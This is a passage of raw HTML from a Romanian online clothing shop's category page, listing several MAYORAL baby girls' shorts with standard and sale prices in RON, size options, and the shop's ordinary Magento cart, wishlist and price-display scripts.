                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"64185","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-verzi-scurti-volanase-ecofriends-bebe-fetita-1235-my-ps03c.html">
                                Pantaloni verzi scurti volanase ECOFRIENDS bebe fetita 1235 MY-PS03C                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="64185" data-price-box="product-id-64185">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-64185"                data-price-amount="119"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">119,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-64185"                data-price-amount="89"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-64185"
         data-role="swatch-option-64185"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-64185]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"41","label":"6 Luni","products":["65805"]},{"id":"42","label":"9 Luni","products":["65806"]},{"id":"43","label":"24 Luni","products":["65808"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"65805":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}},"65806":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}},"65808":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":89},"finalPrice":{"amount":89},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":89},"finalPrice":{"amount":89}},"productId":"64185","chooseText":"Alegeti o optiune...","images":[],"index":{"65805":{"144":"41"},"65806":{"144":"42"},"65808":{"144":"43"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"65805":"MY-PS03C-VERDE-6 Luni","65806":"MY-PS03C-VERDE-9 Luni","65808":"MY-PS03C-VERDE-24 Luni"}},
                    "jsonSwatchConfig": {"144":{"41":{"type":"0","value":"6 Luni","label":"6 Luni"},"42":{"type":"0","value":"9 Luni","label":"9 Luni"},"43":{"type":"0","value":"24 Luni","label":"24 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-64185]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":119},"oldPrice":{"amount":119},"basePrice":{"amount":89},"finalPrice":{"amount":89}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-denim-fluizi-ecofriends-lyocell-tenceltm-bebe-fetita-mayoral-1238-my-ps19c.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/2/22-01238-084-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-43%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/59506/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="59506">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":59506,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"59506","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-denim-fluizi-ecofriends-lyocell-tenceltm-bebe-fetita-mayoral-1238-my-ps19c.html">
                                Pantaloni scurti denim fluizi ECOFRIENDS Lyocell Tencel™ bebe fetita MAYORAL 1238 MY-PS19C                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="59506" data-price-box="product-id-59506">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-59506"                data-price-amount="139"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">139,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-59506"                data-price-amount="79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-59506"
         data-role="swatch-option-59506"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-59506]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"41","label":"6 Luni","products":["79745"]},{"id":"72","label":"12 Luni","products":["79746"]},{"id":"73","label":"18 Luni","products":["79747"]},{"id":"43","label":"24 Luni","products":["79748"]},{"id":"44","label":"36 Luni","products":["79749"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"79745":{"baseOldPrice":{"amount":139},"oldPrice":{"amount":139},"basePrice":{"amount":79},"finalPrice":{"amount":79},"tierPrices":[],"msrpPrice":{"amount":0}},"79746":{"baseOldPrice":{"amount":139},"oldPrice":{"amount":139},"basePrice":{"amount":79},"finalPrice":{"amount":79},"tierPrices":[],"msrpPrice":{"amount":0}},"79747":{"baseOldPrice":{"amount":139},"oldPrice":{"amount":139},"basePrice":{"amount":79},"finalPrice":{"amount":79},"tierPrices":[],"msrpPrice":{"amount":0}},"79748":{"baseOldPrice":{"amount":139},"oldPrice":{"amount":139},"basePrice":{"amount":79},"finalPrice":{"amount":79},"tierPrices":[],"msrpPrice":{"amount":0}},"79749":{"baseOldPrice":{"amount":139},"oldPrice":{"amount":139},"basePrice":{"amount":79},"finalPrice":{"amount":79},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":139},"oldPrice":{"amount":139},"basePrice":{"amount":79},"finalPrice":{"amount":79}},"productId":"59506","chooseText":"Alegeti o optiune...","images":[],"index":{"79745":{"144":"41"},"79746":{"144":"72"},"79747":{"144":"73"},"79748":{"144":"43"},"79749":{"144":"44"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"79745":"MY-PS19C-6 Luni","79746":"MY-PS19C-12 Luni","79747":"MY-PS19C-18 Luni","79748":"MY-PS19C-24 Luni","79749":"MY-PS19C-36 Luni"}},
                    "jsonSwatchConfig": {"144":{"41":{"type":"0","value":"6 Luni","label":"6 Luni"},"72":{"type":"0","value":"12 Luni","label":"12 Luni"},"73":{"type":"0","value":"18 Luni","label":"18 Luni"},"43":{"type":"0","value":"24 Luni","label":"24 Luni"},"44":{"type":"0","value":"36 Luni","label":"36 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-59506]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":139},"oldPrice":{"amount":139},"basePrice":{"amount":79},"finalPrice":{"amount":79}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-bleumarin-ecofriends-plus-bebe-fetita-mayoral-1237-my-ps18c.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/2/22-01237-087-l-4.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-43%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/59496/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="59496">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":59496,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"59496","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-bleumarin-ecofriends-plus-bebe-fetita-mayoral-1237-my-ps18c.html">
                                Pantaloni scurti bleumarin ECOFRIENDS plus bebe fetita MAYORAL 1237 MY-PS18C                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="59496" data-price-box="product-id-59496">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-59496"                data-price-amount="69"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">69,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-59496"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-59496"
         data-role="swatch-option-59496"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-59496]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"72","label":"12 Luni","products":["59497"]},{"id":"43","label":"24 Luni","products":["70739"]},{"id":"44","label":"36 Luni","products":["59500"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"59497":{"baseOldPrice":{"amount":69},"oldPrice":{"amount":69},"basePrice":{"amount":39},"finalPrice":{"amount":39},"tierPrices":[],"msrpPrice":{"amount":0}},"59500":{"baseOldPrice":{"amount":69},"oldPrice":{"amount":69},"basePrice":{"amount":39},"finalPrice":{"amount":39},"tierPrices":[],"msrpPrice":{"amount":0}},"70739":{"baseOldPrice":{"amount":69},"oldPrice":{"amount":69},"basePrice":{"amount":39},"finalPrice":{"amount":39},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":69},"oldPrice":{"amount":69},"basePrice":{"amount":39},"finalPrice":{"amount":39}},"productId":"59496","chooseText":"Alegeti o optiune...","images":[],"index":{"59497":{"144":"72"},"59500":{"144":"44"},"70739":{"144":"43"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"59497":"MY-PS18C-bleumarin-12 Luni","59500":"MY-PS18C-bleumarin-36 Luni","70739":"MY-PS18C-bleumarin-24 Luni"}},
                    "jsonSwatchConfig": {"144":{"72":{"type":"0","value":"12 Luni","label":"12 Luni"},"43":{"type":"0","value":"24 Luni","label":"24 Luni"},"44":{"type":"0","value":"36 Luni","label":"36 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-59496]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":69},"oldPrice":{"amount":69},"basePrice":{"amount":39},"finalPrice":{"amount":39}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-dungi-bleu-fetita-mayoral-1218-my-ps11c.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/2/22-01218-067-l-4_1.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-34%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/59444/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="59444">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":59444,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"59444","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-dungi-bleu-fetita-mayoral-1218-my-ps11c.html">
                                 Pantaloni scurti dungi-bleu fetita MAYORAL 1218 MY-PS11C                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="59444" data-price-box="product-id-59444">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-59444"                data-price-amount="59"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">59,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-59444"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-59444"
         data-role="swatch-option-59444"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-59444]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"71","label":"6-9 Luni","products":["59446"]},{"id":"72","label":"12 Luni","products":["59447"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"59446":{"baseOldPrice":{"amount":59},"oldPrice":{"amount":59},"basePrice":{"amount":39},"finalPrice":{"amount":39},"tierPrices":[],"msrpPrice":{"amount":0}},"59447":{"baseOldPrice":{"amount":59},"oldPrice":{"amount":59},"basePrice":{"amount":39},"finalPrice":{"amount":39},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":59},"oldPrice":{"amount":59},"basePrice":{"amount":39},"finalPrice":{"amount":39}},"productId":"59444","chooseText":"Alegeti o optiune...","images":[],"index":{"59446":{"144":"71"},"59447":{"144":"72"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"59446":"MY-PS11C-dungi-bleu-6-9 Luni","59447":"MY-PS11C-dungi-bleu-12 Luni"}},
                    "jsonSwatchConfig": {"144":{"71":{"type":"0","value":"6-9 Luni","label":"6-9 Luni"},"72":{"type":"0","value":"12 Luni","label":"12 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-59444]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":59},"oldPrice":{"amount":59},"basePrice":{"amount":39},"finalPrice":{"amount":39}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/pantaloni-scurti-dungi-bleumarin-fetita-mayoral-1218-my-ps11c.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/2/2/22-01218-068-l-6.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-34%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s/product/59434/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="59434">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="bEZj4mPpMcAfZfIk" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":59434,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"59434","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vaW1icmFjYW1pbnRlLWNvcGlpLW1heW9yYWwvZmF0YS0wLTM2LWx1bmkvcGFudGFsb25pLXNjdXJ0aS1mYXRhLTAtMzYtbHVuaS5odG1s"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/pantaloni-scurti-dungi-bleumarin-fetita-mayoral-1218-my-ps11c.html">
                                Pantaloni scurti dungi- bleumarin fetita MAYORAL 1218 MY-PS11C                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="59434" data-price-box="product-id-59434">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-59434"                data-price-amount="59"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">59,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-59434"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">39,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-59434"
         data-role="swatch-option-59434"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-59434]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
